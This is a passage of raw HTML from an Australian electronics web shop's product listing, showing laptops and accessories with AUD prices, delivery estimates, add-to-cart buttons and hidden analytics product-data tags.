<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13088565,&quot;item_id&quot;:13088565,&quot;item_name&quot;:&quot;[New Edition] Xiaomi Mi Laptop Pro 15.6 inch Intel Core i7-10510U NVIDIA GeForce MX350 16GB DDR4 RAM 1TB SSD 100% sRGB Fingerprint Backlit Notebook&quot;,&quot;sku&quot;:&quot;24184&quot;,&quot;price&quot;:1895.829999999999927240423858165740966796875,&quot;stocklevel&quot;:82,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;&quot;,&quot;id&quot;:13088565,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/new-edition-xiaomi-mi-laptop-pro-15-6-inch-intel-core-i7-10510u-nvidia-geforce-mx350-16gb-ddr4-ram-1tb-ssd-100-srgb-fingerprint-backlit-notebook\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-13088567 status-publish instock product_cat-assorted-laptop-brands-netbook product_tag-2639 product_tag-7120 product_tag-1711 product_tag-13570 product_tag-95-2 product_tag-backlit product_tag-bezel product_tag-gb product_tag-inch product_tag-intel product_tag-narrow product_tag-new product_tag-notebook product_tag-ram product_tag-ratio product_tag-ssd product_tag-upgradedcenava has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/new-upgradedcenava-f158g-15-6-inch-intel-j4125-8gb-ram-256gb-ssd-95-ratio-narrow-bezel-backlit-notebook/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/02/0760227d-7cf0-41c8-ab74-70f69bd748fd-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="[New Upgraded]CENAVA F158G 15.6 inch Intel J4125 8GB RAM 256GB SSD 95% Ratio Narrow Bezel Backlit Notebook" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/02/0760227d-7cf0-41c8-ab74-70f69bd748fd-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2021/02/0760227d-7cf0-41c8-ab74-70f69bd748fd-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/02/0760227d-7cf0-41c8-ab74-70f69bd748fd-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2021/02/0760227d-7cf0-41c8-ab74-70f69bd748fd-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2021/02/0760227d-7cf0-41c8-ab74-70f69bd748fd-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2021/02/0760227d-7cf0-41c8-ab74-70f69bd748fd.jpg 1000w, https://www.drtechlove.com.au/wp-content/uploads/2021/02/0760227d-7cf0-41c8-ab74-70f69bd748fd-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2021/02/0760227d-7cf0-41c8-ab74-70f69bd748fd-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2021/02/0760227d-7cf0-41c8-ab74-70f69bd748fd-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/02/0760227d-7cf0-41c8-ab74-70f69bd748fd-64x64.jpg 64w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">[New Upgraded]CENAVA F158G 15.6 inch Intel J4125 8GB RAM 256GB SSD 95% Ratio Narrow Bezel Backlit Notebook</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="13088567"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>508.63</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Wednesday 28. January - Wednesday 4. February</div></a><a href="/product-category/laptop/?add-to-cart=13088567" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13088567" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13088567" data-product_sku="24183" aria-label="Add to cart: &ldquo;[New Upgraded]CENAVA F158G 15.6 inch Intel J4125 8GB RAM 256GB SSD 95% Ratio Narrow Bezel Backlit Notebook&rdquo;" rel="nofollow" data-success_message="&ldquo;[New Upgraded]CENAVA F158G 15.6 inch Intel J4125 8GB RAM 256GB SSD 95% Ratio Narrow Bezel Backlit Notebook&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13088567" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13088567,&quot;item_id&quot;:13088567,&quot;item_name&quot;:&quot;[New Upgraded]CENAVA F158G 15.6 inch Intel J4125 8GB RAM 256GB SSD 95% Ratio Narrow Bezel Backlit Notebook&quot;,&quot;sku&quot;:&quot;24183&quot;,&quot;price&quot;:508.6299999999999954525264911353588104248046875,&quot;stocklevel&quot;:53,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;&quot;,&quot;id&quot;:13088567,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/new-upgradedcenava-f158g-15-6-inch-intel-j4125-8gb-ram-256gb-ssd-95-ratio-narrow-bezel-backlit-notebook\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-17955044 status-publish instock product_cat-gaming-laptop has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.drtechlove.com.au/product/11th-gen-gaming-laptop-15-6-inch-intel-core-i7-1165g7-i5-1135g7-nvidia-mx450-2g-32gb-ram-fingerprint-notebook-windows10-wifi6-bt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2022/11/Screenshot_1-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="11TH Gen Gaming Laptop 15.6 Inch Intel Core i7 1165G7 i5 1135G7 NVIDIA MX450 2G 32GB RAM Fingerprint Notebook Windows10 WiFi6 BT" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2022/11/Screenshot_1-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2022/11/Screenshot_1-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2022/11/Screenshot_1-100x100.jpg 100w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">11TH Gen Gaming Laptop 15.6 Inch Intel Core i7 1165G7 i5 1135G7 NVIDIA MX450 2G 32GB RAM Fingerprint Notebook Windows10 WiFi6 BT</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="17955044"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,322.80</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,020.04</bdi></span><span class="screen-reader-text">Price range: &#36;2,322.80 through &#36;4,020.04</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Wednesday 28. January - Wednesday 4. February</div></a><a href="https://www.drtechlove.com.au/product/11th-gen-gaming-laptop-15-6-inch-intel-core-i7-1165g7-i5-1135g7-nvidia-mx450-2g-32gb-ram-fingerprint-notebook-windows10-wifi6-bt/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17955044" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17955044" data-product_sku="" aria-label="Select options for &ldquo;11TH Gen Gaming Laptop 15.6 Inch Intel Core i7 1165G7 i5 1135G7 NVIDIA MX450 2G 32GB RAM Fingerprint Notebook Windows10 WiFi6 BT&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17955044" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17955044,&quot;item_id&quot;:17955044,&quot;item_name&quot;:&quot;11TH Gen Gaming Laptop 15.6 Inch Intel Core i7 1165G7 i5 1135G7 NVIDIA MX450 2G 32GB RAM Fingerprint Notebook Windows10 WiFi6 BT&quot;,&quot;sku&quot;:17955044,&quot;price&quot;:2322.8000000000001818989403545856475830078125,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Laptop&quot;,&quot;item_category2&quot;:&quot;Gaming Laptop&quot;,&quot;id&quot;:17955044,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/11th-gen-gaming-laptop-15-6-inch-intel-core-i7-1165g7-i5-1135g7-nvidia-mx450-2g-32gb-ram-fingerprint-notebook-windows10-wifi6-bt\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-13116570 status-publish last instock product_cat-cooling-pads-stands-laptop has-post-thumbnail taxable shipping-taxable product-type-variable">
	<a href="https://www.drtechlove.com.au/product/12-18-inch-laptop-cooling-pad-with-2-usb-ports-6-cooling-fan-laptop-cooler-adjustable-speed/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/03/bdd787ea-d1e8-4683-8f8e-5d86f923d42c-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="12-18 inch Laptop Cooling Pad with 2 USB Ports 6 Cooling Fan Laptop Cooler Adjustable Speed" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/03/bdd787ea-d1e8-4683-8f8e-5d86f923d42c-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/bdd787ea-d1e8-4683-8f8e-5d86f923d42c-1024x1024.jpg 1024w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/bdd787ea-d1e8-4683-8f8e-5d86f923d42c-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/bdd787ea-d1e8-4683-8f8e-5d86f923d42c-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/bdd787ea-d1e8-4683-8f8e-5d86f923d42c-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/bdd787ea-d1e8-4683-8f8e-5d86f923d42c-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/bdd787ea-d1e8-4683-8f8e-5d86f923d42c-1000x1000.jpg 1000w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/bdd787ea-d1e8-4683-8f8e-5d86f923d42c-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/bdd787ea-d1e8-4683-8f8e-5d86f923d42c-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/bdd787ea-d1e8-4683-8f8e-5d86f923d42c-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/bdd787ea-d1e8-4683-8f8e-5d86f923d42c-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/bdd787ea-d1e8-4683-8f8e-5d86f923d42c.jpg 1200w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">12-18 inch Laptop Cooling Pad with 2 USB Ports 6 Cooling Fan Laptop Cooler Adjustable Speed</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="13116570"></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Wednesday 28. January - Wednesday 4. February</div></a><a href="https://www.drtechlove.com.au/product/12-18-inch-laptop-cooling-pad-with-2-usb-ports-6-cooling-fan-laptop-cooler-adjustable-speed/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13116570" data-quantity="1" class="button product_type_variable" data-product_id="13116570" data-product_sku="1673815-S17" aria-label="Select options for &ldquo;12-18 inch Laptop Cooling Pad with 2 USB Ports 6 Cooling Fan Laptop Cooler Adjustable Speed&rdquo;" rel="nofollow">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13116570" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13116570,&quot;item_id&quot;:13116570,&quot;item_name&quot;:&quot;12-18 inch Laptop Cooling Pad with 2 USB Ports 6 Cooling Fan Laptop Cooler Adjustable Speed&quot;,&quot;sku&quot;:&quot;1673815-S17&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:59,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Laptop&quot;,&quot;item_category2&quot;:&quot;Cooling Pads &amp; Stands&quot;,&quot;id&quot;:13116570,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/12-18-inch-laptop-cooling-pad-with-2-usb-ports-6-cooling-fan-laptop-cooler-adjustable-speed\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-17993971 status-publish first instock product_cat-gaming-laptop has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.drtechlove.com.au/product/12th-gen-gaming-business-laptop-intel-i7-1255u-1260p-i5-1240p-12-cores-16-threads-64gb-ram-4tb-nvme-ssd-15-6-full-hd/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2024/05/Screenshot_2-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="12th Gen Gaming &amp; Business Laptop Intel i7-1255U 1260P i5-1240P 12 Cores 16 Threads 64GB RAM 4TB Nvme SSD 15.6&quot; Full HD" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2024/05/Screenshot_2-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2024/05/Screenshot_2-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2024/05/Screenshot_2-100x100.jpg 100w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">12th Gen Gaming &#038; Business Laptop Intel i7-1255U 1260P i5-1240P 12 Cores 16 Threads 64GB RAM 4TB Nvme SSD 15.6&#8243; Full HD</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="17993971"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,441.84</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,407.95</bdi></span><span class="screen-reader-text">Price range: &#36;1,441.84 through &#36;3,407.95</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Wednesday 28. January - Wednesday 4. February</div></a><a href="https://www.drtechlove.com.au/product/12th-gen-gaming-business-laptop-intel-i7-1255u-1260p-i5-1240p-12-cores-16-threads-64gb-ram-4tb-nvme-ssd-15-6-full-hd/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17993971" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17993971" data-product_sku="" aria-label="Select options for &ldquo;12th Gen Gaming &amp; Business Laptop Intel i7-1255U 1260P i5-1240P 12 Cores 16 Threads 64GB RAM 4TB Nvme SSD 15.6&quot; Full HD&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17993971" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17993971,&quot;item_id&quot;:17993971,&quot;item_name&quot;:&quot;12th Gen Gaming &amp; Business Laptop Intel i7-1255U 1260P i5-1240P 12 Cores 16 Threads 64GB RAM 4TB Nvme SSD 15.6\&quot; Full HD&quot;,&quot;sku&quot;:17993971,&quot;price&quot;:1441.839999999999918145476840436458587646484375,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Laptop&quot;,&quot;item_category2&quot;:&quot;Gaming Laptop&quot;,&quot;id&quot;:17993971,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/12th-gen-gaming-business-laptop-intel-i7-1255u-1260p-i5-1240p-12-cores-16-threads-64gb-ram-4tb-nvme-ssd-15-6-full-hd\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-17954942 status-publish instock product_cat-gaming-laptop has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/12th-gen-gaming-computer-intel-i5-1240p-1250p-15-6-fhd-ddr4-nvme-ssd-metal-ultrabook-portable-laptop-for-business/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2022/11/12th-Gen-Gaming-Computer-Intel-i9-10880H-i7-1255U-i5-1240P-15-6-FHD-DDR4-NVMe.jpg_Q90.jpg_-5-231x231.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="12th Gen Gaming Computer Intel i5-1240P 1250P 15.6&#039;&#039; FHD DDR4 NVMe SSD Metal Ultrabook Portable Laptop For Business" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2022/11/12th-Gen-Gaming-Computer-Intel-i9-10880H-i7-1255U-i5-1240P-15-6-FHD-DDR4-NVMe.jpg_Q90.jpg_-5-231x231.webp 231w, https://www.drtechlove.com.au/wp-content/uploads/2022/11/12th-Gen-Gaming-Computer-Intel-i9-10880H-i7-1255U-i5-1240P-15-6-FHD-DDR4-NVMe.jpg_Q90.jpg_-5-300x300.webp 300w, https://www.drtechlove.com.au/wp-content/uploads/2022/11/12th-Gen-Gaming-Computer-Intel-i9-10880H-i7-1255U-i5-1240P-15-6-FHD-DDR4-NVMe.jpg_Q90.jpg_-5-150x150.webp 150w, https://www.drtechlove.com.au/wp-content/uploads/2022/11/12th-Gen-Gaming-Computer-Intel-i9-10880H-i7-1255U-i5-1240P-15-6-FHD-DDR4-NVMe.jpg_Q90.jpg_-5-768x768.webp 768w, https://www.drtechlove.com.au/wp-content/uploads/2022/11/12th-Gen-Gaming-Computer-Intel-i9-10880H-i7-1255U-i5-1240P-15-6-FHD-DDR4-NVMe.jpg_Q90.jpg_-5-438x438.webp 438w, https://www.drtechlove.com.au/wp-content/uploads/2022/11/12th-Gen-Gaming-Computer-Intel-i9-10880H-i7-1255U-i5-1240P-15-6-FHD-DDR4-NVMe.jpg_Q90.jpg_-5-100x100.webp 100w, https://www.drtechlove.com.au/wp-content/uploads/2022/11/12th-Gen-Gaming-Computer-Intel-i9-10880H-i7-1255U-i5-1240P-15-6-FHD-DDR4-NVMe.jpg_Q90.jpg_-5.webp 800w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">12th Gen Gaming Computer Intel i5-1240P 1250P 15.6&#8221; FHD DDR4 NVMe SSD Metal Ultrabook Portable Laptop For Business</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="17954942"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,157.49</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Wednesday 28. January - Wednesday 4. February</div></a><a href="/product-category/laptop/?add-to-cart=17954942" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17954942" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17954942" data-product_sku="" aria-label="Add to cart: &ldquo;12th Gen Gaming Computer Intel i5-1240P 1250P 15.6&#039;&#039; FHD DDR4 NVMe SSD Metal Ultrabook Portable Laptop For Business&rdquo;" rel="nofollow" data-success_message="&ldquo;12th Gen Gaming Computer Intel i5-1240P 1250P 15.6&#039;&#039; FHD DDR4 NVMe SSD Metal Ultrabook Portable Laptop For Business&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17954942" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17954942,&quot;item_id&quot;:17954942,&quot;item_name&quot;:&quot;12th Gen Gaming Computer Intel i5-1240P 1250P 15.6&#039;&#039; FHD DDR4 NVMe SSD Metal Ultrabook Portable Laptop For Business&quot;,&quot;sku&quot;:17954942,&quot;price&quot;:3157.489999999999781721271574497222900390625,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Laptop&quot;,&quot;item_category2&quot;:&quot;Gaming Laptop&quot;,&quot;id&quot;:17954942,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/12th-gen-gaming-computer-intel-i5-1240p-1250p-15-6-fhd-ddr4-nvme-ssd-metal-ultrabook-portable-laptop-for-business\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-77438 status-publish instock product_cat-laptop-replacement-parts has-post-thumbnail taxable shipping-taxable product-type-variable">
	<a href="https://www.drtechlove.com.au/product/13-3-inch-silicone-keyboard-protector-cover-for-hp-pavilion-x360-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/06/7f0c46d5-bdd1-4bf5-94c8-dafb9f669f75-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="13.3 Inch Silicone Keyboard Protector Cover for HP Pavilion X360" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/06/7f0c46d5-bdd1-4bf5-94c8-dafb9f669f75-300x300.jpeg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/06/7f0c46d5-bdd1-4bf5-94c8-dafb9f669f75-150x150.jpeg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/06/7f0c46d5-bdd1-4bf5-94c8-dafb9f669f75-768x768.jpeg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/06/7f0c46d5-bdd1-4bf5-94c8-dafb9f669f75-1024x1024.jpeg 1024w, https://www.drtechlove.com.au/wp-content/uploads/2019/06/7f0c46d5-bdd1-4bf5-94c8-dafb9f669f75-320x320.jpeg 320w, https://www.drtechlove.com.au/wp-content/uploads/2019/06/7f0c46d5-bdd1-4bf5-94c8-dafb9f669f75-640x640.jpeg 640w, https://www.drtechlove.com.au/wp-content/uploads/2019/06/7f0c46d5-bdd1-4bf5-94c8-dafb9f669f75-360x360.jpeg 360w, https://www.drtechlove.com.au/wp-content/uploads/2019/06/7f0c46d5-bdd1-4bf5-94c8-dafb9f669f75-720x720.jpeg 720w, https://www.drtechlove.com.au/wp-content/uploads/2019/06/7f0c46d5-bdd1-4bf5-94c8-dafb9f669f75-1080x1080.jpeg 1080w, https://www.drtechlove.com.au/wp-content/uploads/2019/06/7f0c46d5-bdd1-4bf5-94c8-dafb9f669f75-800x800.jpeg 800w, https://www.drtechlove.com.au/wp-content/uploads/2019/06/7f0c46d5-bdd1-4bf5-94c8-dafb9f669f75-570x570.jpeg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/06/7f0c46d5-bdd1-4bf5-94c8-dafb9f669f75-500x500.jpeg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/06/7f0c46d5-bdd1-4bf5-94c8-dafb9f669f75-1000x1000.jpeg 1000w, https://www.drtechlove.com.au/wp-content/uploads/2019/06/7f0c46d5-bdd1-4bf5-94c8-dafb9f669f75-700x700.jpeg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/06/7f0c46d5-bdd1-4bf5-94c8-dafb9f669f75-146x146.jpeg 146w, https://www.drtechlove.com.au/wp-content/uploads/2019/06/7f0c46d5-bdd1-4bf5-94c8-dafb9f669f75-600x600.jpeg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/06/7f0c46d5-bdd1-4bf5-94c8-dafb9f669f75-100x100.jpeg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/06/7f0c46d5-bdd1-4bf5-94c8-dafb9f669f75.jpeg 1200w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">13.3 Inch Silicone Keyboard Protector Cover for HP Pavilion X360</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="77438"></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Wednesday 28. January - Wednesday 4. February</div></a><a href="https://www.drtechlove.com.au/product/13-3-inch-silicone-keyboard-protector-cover-for-hp-pavilion-x360-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_77438" data-quantity="1" class="button product_type_variable" data-product_id="77438" data-product_sku="19639" aria-label="Select options for &ldquo;13.3 Inch Silicone Keyboard Protector Cover for HP Pavilion X360&rdquo;" rel="nofollow">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_77438" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:77438,&quot;item_id&quot;:77438,&quot;item_name&quot;:&quot;13.3 Inch Silicone Keyboard Protector Cover for HP Pavilion X360&quot;,&quot;sku&quot;:&quot;19639&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:124,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Laptop&quot;,&quot;item_category2&quot;:&quot;Laptop Replacement Parts&quot;,&quot;id&quot;:77438,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/13-3-inch-silicone-keyboard-protector-cover-for-hp-pavilion-x360-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-85941 status-publish last instock product_cat-ipad-accessories has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.drtechlove.com.au/product/13-3-inch-15-6-inch-laptop-bag-tablet-bag-travel-friendly-handbag-for-laptop-notebook-tablet-ipad-pro-12-9-inch-macbook-pro-15-6-inch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/07/ab215571-2ae3-4248-845b-c42c39699377-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="13.3 Inch/15.6 Inch Laptop Bag Tablet Bag Travel-friendly Handbag For Laptop Notebook Tablet iPad Pro 12.9 Inch Macbook Pro 15.6 Inch" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/07/ab215571-2ae3-4248-845b-c42c39699377-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/ab215571-2ae3-4248-845b-c42c39699377-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/ab215571-2ae3-4248-845b-c42c39699377-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/ab215571-2ae3-4248-845b-c42c39699377-320x320.jpg 320w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/ab215571-2ae3-4248-845b-c42c39699377-640x640.jpg 640w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/ab215571-2ae3-4248-845b-c42c39699377-360x360.jpg 360w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/ab215571-2ae3-4248-845b-c42c39699377-720x720.jpg 720w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/ab215571-2ae3-4248-845b-c42c39699377-800x800.jpg 800w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/ab215571-2ae3-4248-845b-c42c39699377-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/ab215571-2ae3-4248-845b-c42c39699377-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/ab215571-2ae3-4248-845b-c42c39699377-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/ab215571-2ae3-4248-845b-c42c39699377-146x146.jpg 146w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/ab215571-2ae3-4248-845b-c42c39699377-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/ab215571-2ae3-4248-845b-c42c39699377-100x100.jpg 100w, 